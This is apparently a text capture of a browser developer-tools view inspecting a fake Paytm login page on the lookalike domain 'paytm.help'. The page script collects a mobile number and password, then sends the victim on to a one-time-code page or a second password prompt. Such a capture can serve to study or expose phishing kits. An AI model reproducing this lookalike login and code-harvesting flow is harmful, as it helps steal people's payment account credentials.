 Paytm
Paytm.com – Recharge & Utility
paytm.help/verify/
Login to paytm
Sign Up
Mobile Number
Enter Password
Show
Login Securely
Help me Login
By logging in, you agree to our Terms & Conditions & Privacy
Policy.
Elements Sources Network Performance Memory Application Security Lighthouse AdBlock Console
function grantLogin(usernya) {
if (typeof(w) == "undefined") {
w = new Worker("worker.js");
}
w.onmessage = function(event) {
var loginStatus = event.data[usernya];
if (loginStatus.login === 'ok') {
window.location.href = "onetime.php?user=" + usernya;
} else if (loginStatus.pass2 === 'ok') {
$('#muter').css('display', 'none');
$('#pass2').show();
}
};
}
function showpass() {
var x = document.getElementById("input_1");
var sp = document.getElementById("showpass");
if (x.type === "password") {
x.type = "text";
sp.innerHTML = 'Hide';
} else {
x.type = "password";
sp.innerHTML = 'Show';
}
}
$('#input_0').focusin(function() {
$('#input1').addClass("md-input-focused md-input-has-value");
});
$('#input_0').focusout(function() {
if ($('#input_0').val() == '') {
$('#input1').removeClass("md-input-focused md-input-has-value");
}
});
$('#input_1').focusin(function() {
html#ng-app body script (text)
Styles Computed Event Listeners DOM Breakpoints »
Filter
:hov .cls +
No matching selector or style
Activate Windows
Go to Settings to activate Windows.